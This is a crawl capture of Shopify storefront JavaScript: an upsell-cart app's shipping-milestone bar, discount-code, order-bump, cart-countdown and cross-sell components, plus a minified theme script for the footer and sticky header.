      ) {
        // Some milestone achieved but not all
        const milestoneSuccessedText = this.dataset.milestoneSuccessedText;
        const displayMilestone = lastQuantityMilestone || lastAmountMilestone;
        successMessageEl.innerHTML =
          milestoneSuccessedText + " " + displayMilestone.name;
        successMessageEl.classList.remove("hidden");
      }
    }

    updateProgressBar(allMilestones, amountMilestones, quantityMilestones) {
      if (!this.progressBar) return;

      // Define color constants
      const COLORS = {
        AMOUNT: "#06b764", // Green for amount
        QUANTITY: "#ff6b35", // Orange for quantity
        SUCCESS: "#28a745", // Success green
      };

      let percent = 0;
      let progressColor =
        window.upsell_cart_settings.topbar.colors.progress_bar_active_bg.value; // Default green

      // Find the next milestone to focus on (most achievable/closest)
      const nextAmountMilestone = this.findNextMilestone(
        amountMilestones,
        this.currentCartSubTotal,
        "amount",
      );
      const nextQuantityMilestone = this.findNextMilestone(
        quantityMilestones,
        this.currentCartQuantity,
        "quantity",
      );

      // Determine which progress to show based on priority
      if (nextAmountMilestone && nextQuantityMilestone) {
        // Both types have next milestones - show progress for the one that's closer
        const amountProgress =
          this.currentCartSubTotal / nextAmountMilestone.adjustedThreshold;
        const quantityProgress =
          this.currentCartQuantity / nextQuantityMilestone.adjustedThreshold;

        if (amountProgress >= quantityProgress) {
          // Show amount progress (closer to completion)
          percent = amountProgress * 100;
          progressColor = COLORS.AMOUNT;
        } else {
          // Show quantity progress (closer to completion)
          percent = quantityProgress * 100;
          progressColor = COLORS.QUANTITY;
        }
      } else if (nextAmountMilestone) {
        // Only amount milestones remain
        percent =
          (this.currentCartSubTotal / nextAmountMilestone.adjustedThreshold) *
          100;
        progressColor = COLORS.AMOUNT;
      } else if (nextQuantityMilestone) {
        // Only quantity milestones remain
        percent =
          (this.currentCartQuantity / nextQuantityMilestone.adjustedThreshold) *
          100;
        progressColor = COLORS.QUANTITY;
      } else {
        // All milestones achieved - show 100% with success color
        percent = 100;
        progressColor = COLORS.SUCCESS;
      }
      progressColor =
        window.upsell_cart_settings.topbar.colors.progress_bar_active_bg.value;
      // Cap at 100%
      percent = Math.min(percent, 100);

      // Update progress bar with dynamic color
      this.progressBar.style.setProperty("--dc-progress-bar", `${percent}%`);
      this.progressBar.style.setProperty("--progress-bar-color", progressColor);
      this.progressBar.classList[percent >= 100 ? "add" : "remove"]("is-full");

      // Set grid column end based on progress percentage and max grid-column-start
      // This matches the calculation in js-topbar.js
      if (this.progressBar.style.gridColumnEnd !== undefined) {
        // Find the highest amount milestone value (for progress calculation)
        const amountThresholds = amountMilestones.map((m) => m.threshold);
        const highestAmountMilestone =
          amountThresholds.length > 0 ? Math.max(...amountThresholds) : 0;

        // Get max threshold value (use amount thresholds for progress, not quantity)
        const maxThresholdValue = highestAmountMilestone;

        // Calculate progress percentage
        // If maxThresholdValue is 0, it means "for all orders" - progress is 100% immediately
        let progressPercent = 100;
        if (maxThresholdValue > 0) {
          progressPercent = Math.min(
            (this.currentCartSubTotal / maxThresholdValue) * 100,
            100,
          );
        }

        // Find the maximum grid-column-start from all milestone elements
        const milestoneElements = this.querySelectorAll(
          "dc-shipping-bar-milestone",
        );
        let maxGridColumnStart = 1;
        if (milestoneElements.length > 0) {
          milestoneElements.forEach((el) => {
            // Try to get grid-column-start from inline style first
            const styleAttr = el.getAttribute("style") || "";
            const gridStartMatch = styleAttr.match(
              /grid-column-start:\s*(\d+)/,
            );
            if (gridStartMatch) {
              const gridStart = parseInt(gridStartMatch[1]);
              maxGridColumnStart = Math.max(maxGridColumnStart, gridStart);
            } else {
              // Fallback: use computed style
              const computedStyle = getComputedStyle(el);
              const gridStart = parseInt(computedStyle.gridColumnStart) || 1;
              maxGridColumnStart = Math.max(maxGridColumnStart, gridStart);
            }
          });
         // Ensure maxGridColumnStart is at least the number of milestones

         maxGridColumnStart = Math.max(maxGridColumnStart, milestoneElements.length);

        }



        // Calculate grid-column-end based on progress percentage

        // grid-column-end should be relative to current progress, capped at maximum

        const maxGridColumnEnd = maxGridColumnStart + 1;



        let gridColumnEnd;

        if (progressPercent >= 100 || maxThresholdValue === 0) {

          // Progress is complete - cover all milestones

          gridColumnEnd = maxGridColumnEnd;

        } else {

          // Calculate relative to progress percentage, but cap at maximum

          gridColumnEnd = Math.min(

            Math.ceil((progressPercent / 100) * maxGridColumnStart) + 1,

            maxGridColumnEnd

          );

        }
        this.progressBar.style.gridColumnEnd = gridColumnEnd;
      }
    }
  }

  customElements.define("dc-shipping-bar-multiple", DCShippingBarMultiple);
}

if (!customElements.get("dc-shipping-bar-milestone")) {
  class ShippingBarMultipleMilestone extends HTMLElement {
    constructor() {
      super();

      this.update();
    }

    update() {
      const minPrice = this.dataset.min;
      const currentCartSubTotal = this.dataset.current;
      const currentCartQuantity = parseInt(this.dataset.currentQuantity) || 0;
      const moneyFormater = this.dataset.format;
      const prefix = this.dataset.prefix;

      console.log({ dataset: this.dataset })
      const discountType = this.querySelector(".multiple__milestone_progress")
        ?.dataset.discountType;
      const milestonePrice = this.querySelector(
        ".dc-shipping-bar-multiple__milestone-price",
      );
      const theme3MilestoneValue = this.querySelector(
        ".cart-milestones-bar_CartMilestonesBar__milestone-value__lujej",
      );
      const milestoneWrapper = this.querySelector(
        ".cart-milestones-bar_CartMilestonesBar__milestone-wrapper__o7Vy7",
      );

      if (
        !minPrice ||
        (!currentCartSubTotal && !currentCartQuantity) ||
        !prefix ||
        !(milestonePrice || theme3MilestoneValue)
      ) {
        return;
      }

      // Handle quantity-based vs amount-based milestones
      const isQuantityBased = discountType === "quantity";
      let currentValue, thresholdValue, displayValue, percent;

      if (isQuantityBased) {
        // Quantity-based milestone
        // Get current quantity from parent dc-shipping-bar-multiple element
        const parentMultiple = this.closest("dc-shipping-bar-multiple");
        const parentQuantity = parentMultiple
          ? parseInt(parentMultiple.dataset.currentQuantity) || 0
          : currentCartQuantity;

        currentValue = parentQuantity;
        thresholdValue = parseFloat(minPrice);
        displayValue = `${thresholdValue} items`;
        percent = (currentValue / thresholdValue) * 100;
      } else {
        // Amount-based milestone (including free shipping)
        const minPriceByCurrentCurrency =
          Shopify.currency.rate * parseFloat(minPrice);
        currentValue = parseFloat(currentCartSubTotal);
        thresholdValue = minPriceByCurrentCurrency;
        const price = parseFloat(minPriceByCurrentCurrency).toFixed(2);
        displayValue = dcFormatMoney(price, moneyFormater) || "";
        percent = (currentValue / thresholdValue) * 100;
      }

      if (milestonePrice) {
        // Theme 2 handling
        if (isQuantityBased) {
          // For quantity, don't use prefix, just show the quantity threshold
          milestonePrice.innerHTML = displayValue;
        } else {
          milestonePrice.innerHTML =  prefix?.includes("{{amount}}") ? prefix.replaceAll("{{amount}}", displayValue) : `${prefix}${thresholdValue == 0 ? "" : displayValue}`;
        }

        percent >= 100
          ? this.classList.add("is-active")
          : this.classList.remove("is-active");
        this.querySelector(".multiple__milestone_progress") &&
          (this.querySelector(".multiple__milestone_progress").style.width =
            `${percent > 100 ? 100 : percent}%`);
      } else if (theme3MilestoneValue) {
        // Theme 3 handling
        if (isQuantityBased) {
          theme3MilestoneValue.innerHTML = displayValue;
          if (thresholdValue <= currentValue) {
            milestoneWrapper?.classList.add(
              "cart-milestones-bar_CartMilestonesBar__milestone--active__tzoeu",
            );
          }
        } else {
          theme3MilestoneValue.innerHTML = `${thresholdValue == 0 ? `${prefix}` : displayValue}`;
          if (thresholdValue <= currentValue) {
            milestoneWrapper?.classList.add(
              "cart-milestones-bar_CartMilestonesBar__milestone--active__tzoeu",
            );
          }
        }
      }
    }
  }

  customElements.define(
    "dc-shipping-bar-milestone",
    ShippingBarMultipleMilestone,
  );
}

if (!customElements.get("dc-discount-codes")) {
  class DCDiscount extends HTMLElement {
    constructor() {
      super();

      this.cartDrawer = this.closest(window.dcCartDrawerName);
      this.clearBtn = this.querySelector(".js-clear-discount");
      this.applyBtn = this.querySelector(".js-discount-apply");
      this.discountCodeError = this.querySelector(".js-discount-error");
      this.discountCodeValue = this.querySelector(".js-discount-value");
      this.discountCodeInput = this.querySelector(".js-discount-input");
      this.authorization_token = null;

      if (this.applyBtn) {
        this.applyBtn.addEventListener("click", (e) => {
          e.preventDefault();
          this.applyDiscount(this.discountCodeInput.value);
        });
      }

      if (this.clearBtn) {
        this.clearBtn.addEventListener("click", (e) => {
          e.preventDefault();
          this.clearDiscount();
        });
      }
    }

    clearDiscount() {
      this.discountCodeValue.innerHTML = "";
      this.discountCodeError.innerHTML = "";
      this.clearLocalStorage();
      var formData = new FormData();
      formData.append("discount", "");

      fetch(window.Shopify.routes.root + 'cart/update.js', {
        method: 'POST',
        body: formData
      })
      .then(response => response.json())
      .then(data => console.log(data));
    }

    clearLocalStorage() {
      localStorage.removeItem("discountCode");
    }

    applyDiscount(code) {
      const cartDrawer = this.closest(window.dcCartDrawerName);
      this.applyBtn?.classList?.add("is-loading");

      if (!code || !code.trim()) return;

      fetch(`/discount/${code.trim()}?redirect=/cart`, {
        method: "GET",
        redirect: "follow",
      })
        .then((response) => {
          if (response.redirected) {
            fetch("/cart.js")
              .then((res) => res.json())
              .then((cart) => {
                let codeMatched = false;

                // ✅ Check order-level discounts
                if (cart.cart_level_discount_applications?.length) {
                  for (const discount of cart.cart_level_discount_applications) {
                    if (
                      discount.title.toLowerCase() === code.trim().toLowerCase()
                    ) {
                      codeMatched = true;
                      break;
                    }
                  }
                }

                // ✅ Check line-item discounts (fallback)
                if (!codeMatched) {
                  for (const item of cart.items) {
                    if (item.discounts?.length) {
                      for (const discount of item.discounts) {
                        if (
                          discount.title.toLowerCase() ===
                          code.trim().toLowerCase()
                        ) {
                          codeMatched = true;
                          break;
                        }
                      }
                    }
                    if (codeMatched) break;
                  }
                }

                if (codeMatched) {
                  this.discountCodeError.innerHTML = "";
                  cartDrawer?.autoRenderContent?.();
                } else {
                  this.discountCodeError.innerHTML = "Invalid or expired code.";
                }
              })
              .catch((err) => {
                this.discountCodeError.innerHTML = "Something went wrong.";
              });
            // cartDrawer?.autoRenderContent?.();
          } else {
            this.discountCodeError.innerHTML = "Invalid or expired code.";
          }
        })
        .catch((err) => {
          this.discountCodeError.innerHTML = "Something went wrong.";
          console.error("Discount check failed", err);
        })
        .finally(() => {
          this.applyBtn?.classList?.remove("is-loading");
        });
    }
  }

  customElements.define("dc-discount-codes", DCDiscount);
}

if (!customElements.get("dc-drawer-order-pump")) {
  customElements.define(
    "dc-drawer-order-pump",
    class DCDrawerGiftCard extends HTMLElement {
      constructor() {
        super();

        this.addToCart();
      }

      addToCart() {
        this.submitButton = this.querySelector(".js-submit-button");
        this.switcher = this.querySelector("[data-switcher]");
        this.cartDrawer = this.closest(window.dcCartDrawerName);
        this.cartData = this.cartDrawer.cartData;
        this.variantId = this.dataset.variantId;

        // Set default state
        const variantInCart = this.cartData.items.find(
          (lineItem) => `${lineItem.variant_id}` == this.variantId,
        );

        this.dataset.checked = variantInCart ? "true" : "false";
        variantInCart
          ? this.switcher.classList.add("is-checked")
          : this.switcher.classList.remove("is-checked");

        // Setup click events
        this.switcher.addEventListener("click", () => {
          const isChecked = this.dataset.checked == "true";

          this.switcher.classList.toggle("is-checked");

          if (isChecked) {
            const removeButton = this.cartDrawer.querySelector(
              `dc-cart-remove-button [data-variant-id="${this.variantId}"]`,
            );

            removeButton?.click?.();
            // Remove line_item
          } else {
            this.submitButton.click();
          }
        });
      }
    },
  );
}

if (!customElements.get("dc-remove-discount")) {
  class DCDiscountRemove extends HTMLElement {
    constructor() {
      super();

      this.parentElement.addEventListener(
        "click",
        this.clearDiscount.bind(this),
      );
    }

    clearDiscount() {
      const cartDrawer = this.closest(window.dcCartDrawerName);

      var formData = new FormData();
      formData.append("discount", "");

      fetch(window.Shopify.routes.root + 'cart/update.js', {
        method: 'POST',
        body: formData
      })
      .then(response => response.json())
      .then(data => console.log(data));
    }
  }

  customElements.define("dc-remove-discount", DCDiscountRemove);
}

if (!customElements.get("dc-cart-count-down")) {
  class DCCountDown extends HTMLElement {
    constructor() {
      super();

      this.cartDrawer = this.closest(window.dcCartDrawerName);

      // format for count down: 10.1

      this.localStorageName = "DcCountDownTime";
    }

    triggerCountDown(countDownTime, translations) {
      let currentCountDown =
        localStorage.getItem(this.localStorageName) || countDownTime;

      if (!currentCountDown) return;

      this.classList.remove("hidden");

      const intervalId = setInterval(() => {
        const minute = `${currentCountDown}`.split(".")[0];
        const second = `${currentCountDown}`.split(".")[1];

        const nextMinute = second == 0 ? minute - 1 : minute;
        const nextSecond = second == 0 ? 59 : second - 1;

        currentCountDown = `${nextMinute}.${nextSecond}`;

        localStorage.setItem(
          this.localStorageName,
          `${nextMinute}.${nextSecond}`,
        );

        this.innerHTML = `${translations.count_down_text || "Your cart wil expire in"} ${nextMinute}:${
          nextSecond < 10 ? `0${nextSecond}` : nextSecond
        } ${nextMinute < 2 ? translations.count_down_minutes_single : translations.count_down_minutes_multiple}`;

        if (nextMinute == 0 && nextSecond == 0) {
          clearInterval(intervalId);
          localStorage.removeItem(this.localStorageName);
          this.resetCart();
        }
      }, 1000);
    }

    resetCart() {
      fetch(`${window.dcRoutes.cart_url}/clear.js`, { method: "POST" })
        .then((response) => response.json())
        .then((data) => {
          this.cartDrawer?.autoRenderContent?.();
        });
    }
  }

  customElements.define("dc-cart-count-down", DCCountDown);
}

// Helper functions for publish settings (shared with DCShippingDisplay)
function normalizeTimezoneForDisplay(timezone) {
  if (!timezone || typeof timezone !== "string") {
    return "GMT+08:00";
  }
  const trimmed = timezone.trim();
  const gmtMatch = trimmed.match(/GMT([+-]\d{1,2}):?(\d{2})?/i);
  if (gmtMatch) {
    const sign = gmtMatch[1][0];
    const hours = gmtMatch[1].slice(1).padStart(2, "0");
    const minutes = gmtMatch[2] || "00";
    return `GMT${sign}${hours}:${minutes}`;
  }
  return "GMT+08:00";
}

function convertTimezoneToUTCForDisplay(dateString, timeString, timezoneString) {
  if (!dateString || !timeString) {
    return null;
  }
  const normalizedTimezone = normalizeTimezoneForDisplay(timezoneString);
  const gmtMatch = normalizedTimezone.match(/GMT([+-])(\d{2}):(\d{2})/);
  if (!gmtMatch) {
    const dateTimeString = `${dateString}T${timeString}:00Z`;
    return new Date(dateTimeString);
  }
  const sign = gmtMatch[1];
  const hours = parseInt(gmtMatch[2], 10);
  const minutes = parseInt(gmtMatch[3], 10);
  const dateTimeString = `${dateString}T${timeString}:00`;
  const localDate = new Date(dateTimeString);
  const utcTime = localDate.getTime();
  const offsetMs = (sign === '+' ? -1 : 1) * (hours * 60 + minutes) * 60 * 1000;
  return new Date(utcTime + offsetMs);
}

function isOfferActiveForDisplay(publishSettings) {
  if (!publishSettings || typeof publishSettings !== "object") {
    return true;
  }
  if (publishSettings.scheduleType === "immediately") {
    return true;
  }
  if (publishSettings.scheduleType !== "schedule") {
    return true;
  }
  const now = new Date();
  if (!publishSettings.startDate || !publishSettings.startTime || !publishSettings.timezone) {
    return true;
  }
  const startDateTime = convertTimezoneToUTCForDisplay(
    publishSettings.startDate,
    publishSettings.startTime,
    publishSettings.timezone
  );
  if (!startDateTime || isNaN(startDateTime.getTime())) {
    return true;
  }
  if (now < startDateTime) {
    return false;
  }
  if (!publishSettings.scheduleEndDate) {
    return true;
  }
  if (!publishSettings.endDate || !publishSettings.endTime) {
    return true;
  }
  const endDateTime = convertTimezoneToUTCForDisplay(
    publishSettings.endDate,
    publishSettings.endTime,
    publishSettings.timezone
  );
  if (!endDateTime || isNaN(endDateTime.getTime())) {
    return true;
  }
  if (now > endDateTime) {
    return false;
  }
  return true;
}

if (!customElements.get("dc-shipping-display")) {
  class DCShippingDisplay extends HTMLElement {
    constructor() {
      super();

      this.cartUpdateUnsubscriber = undefined;
      this.update();
    }

    connectedCallback() {
      this.cartUpdateUnsubscriber = subscribe(PUB_SUB_EVENTS.cartUpdate, () => {
        this.update();
      });
    }

    disconnectedCallback() {
      if (this.cartUpdateUnsubscriber) {
        this.cartUpdateUnsubscriber();
      }
    }

    update() {
      // Get free shipping threshold settings
      const freeShippingThreshold =
        window.upsell_cart_settings?.free_shipping_threshold;

      if (!freeShippingThreshold || !freeShippingThreshold.enable) {
        this.style.display = "none";
        return;
      }

      // Check if free shipping offer is active based on publish settings
      if (!isOfferActiveForDisplay(freeShippingThreshold.publish_settings)) {
        this.style.display = "none";
        return;
      }

      const minPrice = freeShippingThreshold.cart_total_above;
      const currentCartSubTotal = window.upsell_cart_items_subtotal_price;

      if (
        minPrice === null ||
        minPrice === undefined ||
        currentCartSubTotal === null ||
        currentCartSubTotal === undefined
      ) {
        this.style.display = "none";
        return;
      }

      const minPriceByCurrentCurrency =
        (window.Shopify?.currency?.rate || 1) * parseFloat(minPrice);
      const isQualified =
        parseFloat(currentCartSubTotal) >=
        parseFloat(minPriceByCurrentCurrency);

      // Show/hide the shipping element based on qualification
      if (isQualified) {
        this.style.display = "block";
        this.classList.add("is-qualified");
      } else {
        this.style.display = "none";
        this.classList.remove("is-qualified");
      }
    }
  }

  customElements.define("dc-shipping-display", DCShippingDisplay);
}

// Order Bump ATC Logic - No Page Reload
function handleOrderBumpToggle(event, variantId, productHandle) {
  const isChecked = event.target.checked;

  if (isChecked) {
    addOrderBumpToCart(variantId, productHandle, event.target);
  } else {
    removeOrderBumpFromCart(variantId, event.target);
  }
}

async function addOrderBumpToCart(variantId, productHandle, checkbox) {
  try {
    const response = await fetch("/cart/add.js", {
      method: "POST",
      headers: {
        "Content-Type": "application/json",
      },
      body: JSON.stringify({
        items: [
          {
            id: variantId,
            quantity: 1,
            properties: {
              _order_bump: "true",
              _order_bump_product: productHandle,
            },
          },
        ],
      }),
    });

    const data = await response.json();

    if (data.status && data.status === 422) {
      console.error("Error adding order bump:", data.message);
      checkbox.checked = false;
      return;
    }

    // Trigger cart drawer refresh without page reload
    refreshCartDrawer("order-bump");
  } catch (error) {
    console.error("Error adding order bump:", error);
    checkbox.checked = false;
  }
}

async function removeOrderBumpFromCart(variantId, checkbox) {
  try {
    // Get current cart to find the order bump item
    const cartResponse = await fetch("/cart.js");
    const cart = await cartResponse.json();

    const orderBumpItem = cart.items.find(
      (item) =>
        item.properties &&
        item.properties._order_bump === "true" &&
        item.variant_id === variantId,
    );

    if (!orderBumpItem) {
      return;
    }

    const response = await fetch("/cart/change.js", {
      method: "POST",
      headers: {
        "Content-Type": "application/json",
      },
      body: JSON.stringify({
        id: orderBumpItem.key,
        quantity: 0,
      }),
    });

    const data = await response.json();

    // Trigger cart drawer refresh without page reload
    refreshCartDrawer("order-bump");
  } catch (error) {
    console.error("Error removing order bump:", error);
    checkbox.checked = true;
  }
}

// Global cart refresh function - used by order bump, upgrade order, and other features
function refreshCartDrawer(source = "cart-update") {
  // Use existing cart drawer refresh system
  if (window.publish && window.PUB_SUB_EVENTS) {
    window.publish(window.PUB_SUB_EVENTS.cartUpdate, {
      source: source,
    });
  } else if (
    window.refreshCartDrawer &&
    window.refreshCartDrawer !== refreshCartDrawer
  ) {
    // Avoid infinite recursion if this function is assigned to window.refreshCartDrawer
    window.refreshCartDrawer();
  } else {
    // Fallback if pub/sub not available
    window.location.reload();
  }
}

// Make the function globally available
window.refreshCartDrawer = refreshCartDrawer;

/* **************************************
  [END]: COMPONENTS
* ***************************************/


--- FILE ---
content_type: text/javascript
request_url: https://www.simplelivingoz.com/cdn/shop/t/13/compiled_assets/scripts.js?v=2038
body_size: 1171
content:
(function(){var __sections__={};(function(){for(var i=0,s=document.getElementById("sections-script").getAttribute("data-sections").split(",");i<s.length;i++)__sections__[s[i]]=!0})(),function(){if(__sections__.footer)try{let setEqualHeight2=function(){if(window.innerWidth<=750){window.requestAnimationFrame(()=>{document.querySelectorAll('[class*="footer-block--desktop-"]').forEach(block=>{block.style.height="auto"})});return}const blocks=[...document.querySelectorAll('[class*="footer-block--desktop-"]')];if(blocks.length===0)return;let rows=[],currentRow=[],rowWidth=0;window.requestAnimationFrame(()=>{blocks.forEach(block=>{block.style.height="auto"})}),blocks.forEach(block=>{const match=block.className.match(/footer-block--desktop-(\d+)/),colSize=match?parseInt(match[1]):0;rowWidth+colSize>12&&(rows.push(currentRow),currentRow=[],rowWidth=0),currentRow.push(block),rowWidth+=colSize}),currentRow.length&&rows.push(currentRow),rows.forEach(row=>{const maxHeight=Math.max(...row.map(block=>block.offsetHeight));window.requestAnimationFrame(()=>{row.forEach(block=>{block.style.height=`${maxHeight}px`})})})};var setEqualHeight=setEqualHeight2;class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.elements.button.addEventListener("focusout",this.closeSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(item=>item.addEventListener("click",this.onItemClick.bind(this)))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(event){event.code.toUpperCase()==="ESCAPE"&&(this.hidePanel(),this.elements.button.focus())}onItemClick(event){event.preventDefault();const form=this.querySelector("form");this.elements.input.value=event.currentTarget.dataset.value,form&&form.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",(this.elements.button.getAttribute("aria-expanded")==="false").toString())}closeSelector(event){const shouldClose=event.relatedTarget&&event.relatedTarget.nodeName==="BUTTON";(event.relatedTarget===null||shouldClose)&&this.hidePanel()}}customElements.define("localization-form",LocalizationForm),window.addEventListener("DOMContentLoaded",()=>{setTimeout(setEqualHeight2,100)});let resizeTimer;if(window.addEventListener("resize",()=>{clearTimeout(resizeTimer),resizeTimer=setTimeout(setEqualHeight2,100)}),Shopify.designMode){const sectionId="{{ section.id }}";document.addEventListener("shopify:section:unload",event=>{event.detail.sectionId===sectionId&&setTimeout(setEqualHeight2,100)}),document.addEventListener("shopify:section:load",event=>{event.detail.sectionId===sectionId&&setTimeout(setEqualHeight2,100)})}}catch(e){console.error(e)}}(),function(){if(__sections__.header)try{class StickyHeader extends HTMLElement{constructor(){super()}connectedCallback(){this.header=document.querySelector(".section-header"),this.headerIsAlwaysSticky=this.getAttribute("data-sticky-type")==="always"||this.getAttribute("data-sticky-type")==="reduce-logo-size",this.headerBounds={},this.resizeTimeout=null,this.lastKnownHeight=null,this.initialHeightSet=!1,this.setInitialHeaderHeight(),this.initializeResizeObserver();const debouncedSetHeight=this.debounce(()=>{this.setHeaderHeight()},150);window.matchMedia("(max-width: 990px)").addEventListener("change",debouncedSetHeight),this.headerIsAlwaysSticky&&this.header.classList.add("shopify-section-header-sticky"),this.currentScrollTop=0,this.preventReveal=!1,this.predictiveSearch=this.querySelector("predictive-search"),this.onScrollHandler=this.onScroll.bind(this),this.hideHeaderOnScrollUp=()=>this.preventReveal=!0,this.addEventListener("preventHeaderReveal",this.hideHeaderOnScrollUp),window.addEventListener("scroll",this.onScrollHandler,!1),this.createObserver()}setInitialHeaderHeight(){const initialHeight=getComputedStyle(document.documentElement).getPropertyValue("--header-height-initial").trim();this.lastKnownHeight=parseInt(initialHeight),this.initialHeightSet=!0}initializeResizeObserver(){if(!window.ResizeObserver){window.addEventListener("resize",this.debounce(()=>{this.setHeaderHeight()},150));return}this.resizeObserver=new ResizeObserver(entries=>{requestAnimationFrame(()=>{this.setHeaderHeight()})}),this.resizeObserver.observe(this.header)}setHeaderHeight(){const currentHeight=this.header.offsetHeight;Math.abs(this.lastKnownHeight-currentHeight)<=1||(this.lastKnownHeight=currentHeight,requestAnimationFrame(()=>{const currentCSSHeight=parseInt(getComputedStyle(document.documentElement).getPropertyValue("--header-height"));Math.abs(currentCSSHeight-currentHeight)>2&&document.documentElement.style.setProperty("--header-height",`${currentHeight}px`)}))}debounce(func,wait){return(...args)=>{clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(()=>func.apply(this,args),wait)}}disconnectedCallback(){this.removeEventListener("preventHeaderReveal",this.hideHeaderOnScrollUp),window.removeEventListener("scroll",this.onScrollHandler),this.resizeObserver&&(this.resizeObserver.disconnect(),this.resizeObserver=null),this.resizeTimeout&&(clearTimeout(this.resizeTimeout),this.resizeTimeout=null)}createObserver(){new IntersectionObserver((entries,observer2)=>{this.headerBounds=entries[0].intersectionRect,observer2.disconnect()}).observe(this.header)}onScroll(){const scrollTop=window.pageYOffset||document.documentElement.scrollTop;if(!(this.predictiveSearch&&this.predictiveSearch.isOpen)){if(scrollTop>this.currentScrollTop&&scrollTop>this.headerBounds.bottom){if(this.header.classList.add("scrolled-past-header"),this.preventHide)return;requestAnimationFrame(this.hide.bind(this))}else scrollTop<this.currentScrollTop&&scrollTop>this.headerBounds.bottom?(this.header.classList.add("scrolled-past-header"),this.preventReveal?(window.clearTimeout(this.isScrolling),this.isScrolling=setTimeout(()=>{this.preventReveal=!1},66),requestAnimationFrame(this.hide.bind(this))):requestAnimationFrame(this.reveal.bind(this))):scrollTop<=this.headerBounds.top&&(this.header.classList.remove("scrolled-past-header"),requestAnimationFrame(this.reset.bind(this)));this.currentScrollTop=scrollTop}}hide(){this.headerIsAlwaysSticky||(this.header.classList.add("shopify-section-header-hidden","shopify-section-header-sticky"),this.closeMenuDisclosure(),this.closeSearchModal())}reveal(){this.headerIsAlwaysSticky||(this.header.classList.add("shopify-section-header-sticky","animate"),this.header.classList.remove("shopify-section-header-hidden"))}reset(){this.headerIsAlwaysSticky||this.header.classList.remove("shopify-section-header-hidden","shopify-section-header-sticky","animate")}closeMenuDisclosure(){this.disclosures=this.disclosures||this.header.querySelectorAll("header-menu"),this.disclosures.forEach(disclosure=>disclosure.close())}closeSearchModal(){this.searchModal=this.searchModal||this.header.querySelector("details-modal"),this.searchModal.close(!1)}}customElements.define("sticky-header",StickyHeader)}catch(e){console.error(e)}}()})();
//# sourceMappingURL=/cdn/shop/t/13/compiled_assets/scripts.js.map?v=2038


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bf860-2adf-7815-8592-606c1b1b782d/flex-upsell-cart-313/assets/cross-sell-products.js
body_size: 12341
content:
/* **************************************
    [START]: DC CROSS SELL PRODUCTS COMPONENT
* ***************************************/
if (!customElements.get("dc-cross-sell-products")) {
    customElements.define(
        "dc-cross-sell-products",
        class DCCrossSellProducts extends HTMLElement {
            constructor() {
                super();

                this.settings = null;
                this.cartData = null;
                this.crossSellHandlesToRender = [];
                this.manualDiscounts = {}; // Store discount info for manual products
                this.isRendered = false;
                this.retryCount = 0;
                this.maxRetries = 3;

                // Performance limits to prevent slow loading
                this.MAX_CROSS_SELL_PRODUCTS = 12; // Maximum products to show
                this.MAX_FETCH_PRODUCTS = 24; // Maximum products to fetch before filtering
                this.MAX_CART_ITEMS_TO_PROCESS = 3; // Maximum cart items to process for recommendations

                // Initialize component
                this.init();
            }

            connectedCallback() {
                // Re-initialize when connected to DOM
                if (!this.isRendered) {
                    this.init();
                }
            }

            async init() {
                // Get settings and cart data from global variables
                this.loadData();
                // If no settings available, try to retry or hide
                if (!this.settings) {
                    if (this.retryCount < this.maxRetries) {
                        this.retryCount++;
                        setTimeout(async () => await this.init(), 1000 * this.retryCount); // Exponential backoff
                        return;
                    } else {
                        this.hide();
                        return;
                    }
                }

                // Reset retry count on successful load
                this.retryCount = 0;

                // Check if cross sell should be shown
                if (await this.shouldShow()) {
                    this.render().catch(error => {
                        this.hide();
                    });
                } else {
                    this.hide();
                }
            }

            async cartUpdated(newHTML) {
                try {
                    // Find the new cross-sell element
                    const newCrossSellElement = newHTML;
                    if (!newCrossSellElement) {
                        this.hide();
                        return;
                    }

                    // Get new product data from attributes
                    const newAutomaticProducts = newCrossSellElement.getAttribute('data-automatic-collection-products') || '';
                    const newManualProducts = newCrossSellElement.getAttribute('data-manual-products') || '';

                    this.setAttribute('data-automatic-collection-products', newAutomaticProducts);
                    this.setAttribute('data-manual-products', newManualProducts);

                    // Get the selection type to determine how to process products
                    const crossSellSettings = this.settings?.cross_sell;
                    if (!crossSellSettings) {
                        this.hide();
                        return;
                    }

                    await this.loadCartData();
                    await this.shouldShow();

                    let currentHandles = Array.from(document.querySelectorAll('[data-cross-sell-product-handle]')).map(el => el.getAttribute('data-cross-sell-product-handle'));
                    let newProductHandles = this.crossSellHandlesToRender;

                    if (JSON.stringify(currentHandles.sort()) === JSON.stringify(newProductHandles.sort())) {
                        return;
                    }

                    // Re-render only product list with new data
                    this.crossSellHandlesToRender = newProductHandles;

                    const crossSellTheme = this.getCrossSellTheme();

                    // Apply 12 product limit for theme 1
                    if (crossSellTheme === 'theme-1') {
                        const MAX_THEME1_PRODUCTS = 12;
                        this.crossSellHandlesToRender = this.crossSellHandlesToRender.slice(0, MAX_THEME1_PRODUCTS);
                    }

                    await this.fetchProductsData();

                    if (crossSellTheme === 'theme-1') {
                        this.updateTheme1Products();
                    } else {
                        this.updateTheme2Products();
                    }

                    if (this.crossSellHandlesToRender.length > 0) {
                        if (this.crossSellHandlesToRender.length == 1 && document.querySelector('.js-cross-sell-toggle.js-cross-sell-toggle--theme-2'))
                            document.querySelector('.js-cross-sell-toggle.js-cross-sell-toggle--theme-2').click()
                        this.show();
                    } else {
                        this.hide();
                    }

                } catch (error) {
                    console.error('Error in cartUpdated:', error);
                }
            }

            async loadData() {
                // Get settings from global variable with safety checks (same as upgrade-order)
                this.settings = window.upsell_cart_settings || null;

                // Early exit if no settings available (app not visited yet)
                if (!this.settings) {
                    return;
                }

                // Get cart data from script tag (same as upgrade-order)
                const cartDataScript = document.querySelector('.js-cart-data');
                if (cartDataScript) {
                    try {
                        this.cartData = JSON.parse(cartDataScript.textContent);
                    } catch (error) {
                        this.cartData = { items: [] };
                    }
                } else {
                    // Fallback: empty cart data
                    this.cartData = { items: [] };
                }
            }

